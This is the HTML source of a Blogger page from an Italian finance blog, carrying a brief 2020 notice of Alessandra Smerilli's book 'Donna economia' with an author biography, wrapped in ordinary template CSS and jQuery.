body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikoa99mqiHjhAwD4Ll5KFTDKaxv6ypX6X-kZK0Tw7Q_ef6vNh4-9R7Nmq31Z2tcGkwk6AkNEooKVhagGpMtbVYj05756wt2oNNdGvaD6N_NZUY2898UN_zV84LbFYoBIQCWGoyuIlRqkE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1862862525391131302&amp;zx=dec77723-f8fc-45af-80ba-39df6a3d47c7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1862862525391131302&amp;zx=dec77723-f8fc-45af-80ba-39df6a3d47c7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=1;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=1')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.finanzaebusiness.it/' itemprop='url' style='display: block'>
<h1><img alt='FINANZA &amp; BUSINESS' height='168px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgs_a1KXK1HQ7nT6RT9CWxIwIIrmLHtOE31wHkasxCoMV6tJS8uqaXu9-zQbXdRzIGrV5QvJHNwvzO8HRLnbW6eJg8R85u3uRg47uHzXhhNeqVz5v9XlqjrJ-YVKWKjYp6P6RjNAjiah7OsTx5YwI82qJkHe9--E9U1Eg7f3MXrLskvZmRXW9a6fUamzr8=s1184' style='display: block' width='1184px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.finanzaebusiness.it/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.finanzaebusiness.it/p/redazione.html' itemprop='url'>PRESENTAZIONE</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/investimenti?&max-results=7' itemprop='url'>Investimenti</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/pmi?&max-results=7' itemprop='url'>PMI</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/economia?&max-results=7' itemprop='url'>Economia</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/finanza?&max-results=7' itemprop='url'>Finanza</a></li>
<li itemprop='name'><a href='http://www.finanzaebusiness.it/search/label/lavoro?&max-results=7' itemprop='url'>Lavoro</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.finanzaebusiness.it/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.finanzaebusiness.it/search/label/libri' property='v:title' rel='v:url'>libri</a></span>
<brc>/</brc>
<span>Donna economia:  dalla crisi a una nuova stagione di speranza</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Donna economia:  dalla crisi a una nuova stagione di speranza
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='giovedì, maggio 21, 2020'>giovedì, maggio 21, 2020</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg&description=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9024644524548156665' itemprop='articleBody'>
<meta content='       Donna fa pensare a: relazione, amica, ambiente, casa, pianeta. Immaginiamo un&#39;economia rispettosa e amica della Terra e di tutti ...' name='twitter:description'/>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s1600/DonnaEconomia_cover_web.jpg" imageanchor="1"><img border="0" height="530" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg" width="750" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Donna fa pensare a: relazione, amica, ambiente, casa, pianeta. Immaginiamo un'economia rispettosa e amica della Terra e di tutti gli esseri umani. Questa la sfida dell'autrice, che da anni si muove fra studi economici e impegno nella fede, per riportare l'economia, cioè oikos-nomos, nel suo ambito più proprio, al servizio dell'uomo nella gestione della casa comune. La casa viene vista molto diversamente se a guardarla è un uomo o una donna. Fino a ora, lo sguardo sulla casa e sulla nostra casa comune è stato molto maschile. L'uomo guarda soprattutto al lavoro, agli aspetti materiali e istituzionali: tutto ciò è molto importante, ma se diventa uno sguardo assoluto può deformare la realtà. La donna guarda maggiormente ai rapporti, a ciò che ha a che fare con la cura. Anche questo è uno sguardo che da solo non basta, ma ne sentiamo la mancanza dentro le grandi aziende, a livello politico, nelle istituzioni in generale. Iniziamo, o continuiamo, a guardare questa casa con uno sguardo di donne. Soprattutto, iniziamo a guardarla insieme, uomini e donne. Ad immaginarne insieme il futuro.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Alessandra Smerilli, Donna economia. Dalla crisi a una nuova stagione di speranza, Edizioni San Paolo 2020, pp. 192, euro 16,00&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Alessandra Smerilli Religiosa delle Figlie di Maria ausiliatrice, è professore ordinario di Economia politica alla Pontificia Facoltà di Scienze dell'Educazione "Auxilium" di Roma. Nel 2014 ha conseguito il dottorato in Economia presso la School of Economics della East Anglia University (Norwich, Regno Unito), mentre nel giugno 2006 il dottorato di ricerca in Economia politica presso la Facoltà di Economia de "La Sapienza" di Roma. Nel 2019 il Santo Padre l'ha nominata Consigliere dello Stato della Città del Vaticano. È socia fondatrice e direttrice del Comitato scientifico di indirizzo della Scuola di Economia Civile e membro del comitato etico di Etica SGR. Nel 2017 ha pubblicato il volume Carismi, economia, profezia: la gestione delle opere e delle risorse, con l'editrice Rogate e nel 2018 Pillole di economia civile e del benvivere con Ecra.</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Donna economia:  dalla crisi a una nuova stagione di speranza</span>
<img alt='Donna economia:  dalla crisi a una nuova stagione di speranza' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s72-c/DonnaEconomia_cover_web.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Redazione</span>
        on 
        <span class='dtreviewed'>
giovedì, maggio 21, 2020
<span class='value-title' title='giovedì, maggio 21, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.finanzaebusiness.it/search/label/libri' rel='tag'>
libri
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&title=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg&description=Donna economia:  dalla crisi a una nuova stagione di speranza' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
libri
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.finanzaebusiness.it/2020/03/universita-online-laurearsi-30-40-50.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.finanzaebusiness.it/2020/04/storie-del-calcio-viaggio-nella-storia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Nessun commento</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1862862525391131302/9024644524548156665' onclick=''>Posta un commento</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.finanzaebusiness.it/feeds/9024644524548156665/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>CONTATTI</h2>
<div class='widget-content'>
Email: info@agenziadigitaleitaliana.it
<p>
Via Della Gualderia 9 - 10023 Chieri (TO)</p>
ITALIA
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Gli articoli più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/02/banca-blocca-tutti-i-conti-correnti-per.html'>
<img alt='BANCA BLOCCA TUTTI I CONTI CORRENTI PER 30 GIORNI  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrgBbCTFBQ1tHU-PGaBYXyJoU-dO0U-vasop5Hc0UfBJJHOWpzS0auFcM6SA9Hl7EqnQTDPLmKUStsLQo-YhL5gdgc6bdtIywSYeGjXgc4lUunPtvoxRq897BKU4dTnWZuvxBMyV2NwIA/s72-c/banca-bloccati.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/02/banca-blocca-tutti-i-conti-correnti-per.html'>BANCA BLOCCA TUTTI I CONTI CORRENTI PER 30 GIORNI  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/03/banca-in-crisi-blocchiamo-tutti-i-conti.html'>
<img alt='BANCA IN CRISI? BLOCCHIAMO TUTTI I CONTI CORRENTI! NON È UNO SCHERZO ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTBQMqGEeuuNy-exl5-z9DXixL4nxT3d7KRbTqgfsLmbFVfVfAjCS-EZBDwfHITRwaVhKEkvgyWWEny3ihe9-Xu3IAWmYdl1Ca2Tc0q-gGxEl-g3HVcCctIAZ_j-XoPna_Myv4sdP-LAU/s72-c/banca-bloccati.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/03/banca-in-crisi-blocchiamo-tutti-i-conti.html'>BANCA IN CRISI? BLOCCHIAMO TUTTI I CONTI CORRENTI! NON È UNO SCHERZO </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/05/5-sentenze-positive-per-sdl-centrostudi.html'>
<img alt='5 SENTENZE POSITIVE PER SDL CENTROSTUDI NELL&#39;ULTIMA SETTIMANA DI APRILE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtK8uw-61srLswkISgvrCUS4OjHQwdPS5emSchcL2nq673aEe_qp5ciSgP9EPTp1SL7f_P8WlysB8wubfwnnQtISr73nY6WkHZ-_Pd0nF9Y3P1tXHspCXKKWrvCmBhN1YaDyKvidPgBFE/s72-c/sdl-centrostudi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/05/5-sentenze-positive-per-sdl-centrostudi.html'>5 SENTENZE POSITIVE PER SDL CENTROSTUDI NELL'ULTIMA SETTIMANA DI APRILE </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2017/12/equitalia-sconfitta-in-commissione.html'>
<img alt='EQUITALIA SCONFITTA IN COMMISSIONE TRIBUTARIA: LA NOTIFICA VIA PEC NON HA VALORE LEGALE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyjtBvtZYkGknmcIPevFiOGz0NnQMZJFYpMoycz2uD3KhcrvFCRpABzKFvwnT_06f2Dmj-ojRhExfRBv3ApNticqbq89GP7ncbAjc69ygoziUef4zDoF3YTChnmmunceYEJQPSZkV1W0k/s72-c/equitalia-cartelle-rottamate-cosa-succede-se-si-salta-una-rata-leggoit_1287483.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2017/12/equitalia-sconfitta-in-commissione.html'>EQUITALIA SCONFITTA IN COMMISSIONE TRIBUTARIA: LA NOTIFICA VIA PEC NON HA VALORE LEGALE </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>NEWS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2018/05/perche-investire-con-i-pir-i-piani-individuali-risparmio.html'>
<img alt='PERCHÉ INVESTIRE CON I PIR, I PIANI INDIVIDUALI DI RISPARMIO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCGSGbVF5Exrrf00sKvmY7XNIO_6zPxY9H9pXYVnTHVN9szNT6O13qLyRhyGp6wt47ZkruKxFmqkM09XloPoh9Wtt3_nXaQOtKZARmOQy-Lmwp_r38hE9cZQaj4rx_jOwMMXEGqZNcIE/s72-c/Dc737m9WsAExtZF.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2018/05/perche-investire-con-i-pir-i-piani-individuali-risparmio.html'>PERCHÉ INVESTIRE CON I PIR, I PIANI INDIVIDUALI DI RISPARMIO?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
